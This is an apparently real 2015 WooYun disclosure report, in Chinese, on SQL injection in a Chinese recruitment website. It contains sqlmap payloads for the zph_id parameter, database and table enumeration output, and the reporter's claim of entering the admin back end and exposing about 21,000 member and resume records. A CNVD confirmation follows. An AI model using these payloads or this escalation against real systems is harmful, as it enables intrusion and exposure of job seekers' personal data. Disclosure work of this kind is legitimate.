漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0142181
漏洞标题:华职人才网存在注入漏洞#泄露大量重要信息(已进入网站后台)
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-09-24 00:01
修复时间:2015-11-12 15:20
公开时间:2015-11-12 15:20
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:13
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-24: 细节已通知厂商并且等待厂商处理中
2015-09-28: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-10-08: 细节向核心白帽子及相关领域专家公开
2015-10-18: 细节向普通白帽子公开
2015-10-28: 细节向实习白帽子公开
2015-11-12: 细节向公众公开
简要描述:
华职人才网存在注入漏洞#泄露大量重要信息(已进入网站后台)。。。
详细说明:
注入点:http://**.**.**.**/other/zhanwei.php?zph_id=59

网站存在注入漏洞,泄露网站大量重要信息,包括 会员信息,个人简历信息,申请表等 已经获得网站管理员账号和密码 成功进入后台,不过admin的密码解不开。。。。
会员总数 21000(待审6391)
个人会员 15031(待审3860)
简历总计 15449(待审451)
企业会员 5969(待审2531)
职位总计 12604(待审891)

sqlmap identified the following injection points with a total of 0 HTTP(s)
reque
sts:
---
Place: GET
Parameter: zph_id
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: zph_id=-6146) OR (1921=1921)#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: zph_id=59) AND (SELECT 9413 FROM(SELECT COUNT(*),CONCAT
(0x3a667a6b3
a,(SELECT (CASE WHEN (9413=9413) THEN 1 ELSE 0 END)),0x3a7576663a,FLOOR
(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9427=9427
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: zph_id=59) UNION ALL SELECT CONCAT
(0x3a667a6b3a,0x706e61706e5742494
876,0x3a7576663a)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: zph_id=59) AND 3690=BENCHMARK(5000000,MD5(0x69517a64)) AND
(1173=11
73
---
[10:49:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:49:07] [INFO] fetching database names
[10:49:07] [WARNING] the SQL query provided does not return any output
[10:49:07] [INFO] the SQL query used returns 2 entries
[10:49:07] [INFO] resumed: information_schema
[10:49:07] [INFO] resumed: fjhzrc6
available databases [2]:
[*] fjhzrc6
[*] information_schema

[10:49:32] [INFO] resumed: 'fjhzrc6'@'localhost'
database management system users [1]:
[*] 'fjhzrc6'@'localhost'
current user: 'fjhzrc6@localhost'
current database: 'fjhzrc6'
[10:49:07] [INFO] resumed: information_schema
[10:49:07] [INFO] resumed: fjhzrc6
available databases [2]:
[*] fjhzrc6
[*] information_schema


Database: fjhzrc6
[89 tables]
+---------------------+
| cms_myexpert |
| cms_rbrower |
| cms_users |
| cms_xianchang |
| cms_yuding |
| cms_zhanwei |
| cms_zhaoph |
| job_ad |
| job_admin |
| job_adplace |
| job_adsplace |
| job_announce |
| job_browsed_resume |
| job_card |
| job_channel |
| job_comment |
| job_common |
| job_consume |
| job_count |
| job_countnum |
| job_course |
| job_coursetype |
| job_department |
| job_dept |
| job_ecoclass |
| job_edu |
| job_education |
| job_foreigndegree |
| job_foreignlanguage |
| job_group |
| job_guestbook |
| job_help |
| job_helpsort |
| job_hire |
| job_hrzp |
| job_interview |
| job_label |
| job_lang |
| job_letter |
| job_level |
| job_links |
| job_location |
| job_mail |
| job_mailtemp |
| job_manage_log |
| job_marriage |
| job_member |
| job_myexpert |
| job_myfavorite |
| job_myinterview |
| job_myreceive |
| job_mysend |
| job_nation |
| job_news |
| job_newssort |
| job_orderservice |
| job_payback |
| job_payonline |
| job_picture |
| job_polity |
| job_position |
| job_prices |
| job_profession |
| job_professor |
| job_provinceandcity |
| job_rbrower |
| job_recycle |
| job_reply |
| job_require |
| job_resume |
| job_resume_entering |
| job_rule_news |
| job_rule_office |
| job_save_url |
| job_sendresume |
| job_service_log |
| job_signup |
| job_site |
| job_siteconfig |
| job_sms |
| job_smstemp |
| job_student |
| job_trade |
| job_trainer |
| job_training |
| job_vhire |
| job_vote |
| job_work |
| job_zph |
+---------------------+

job_consume | 426971 |
会员总数 21000(待审6391)
个人会员 15031(待审3860)
简历总计 15449(待审451)
企业会员 5969(待审2531)
职位总计 12604(待审891)
漏洞证明:
修复方案:
你懂的
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-09-28 15:19
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给福建分中心,由其后续协调网站管理单位处置。
最新状态:
暂无